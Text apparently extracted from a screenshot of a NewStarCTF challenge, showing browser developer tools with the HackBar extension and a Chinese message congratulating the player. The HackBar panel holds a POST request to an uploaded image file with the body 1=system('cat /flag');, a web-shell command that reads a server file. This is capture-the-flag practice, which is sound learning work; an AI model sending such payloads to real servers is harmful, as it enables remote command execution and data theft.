 恭喜你做到这里，这周的比赛结束后，NewStarCTF也就告一段落了，不过，我们不希望这事你CTF旅途的终点，现在去env里面拿你真正的flag
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://85050299-8083-4f24-92f2-3fa3c9159f25.node4.buuoj.cn:81/upload/1.png
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('cat /flag');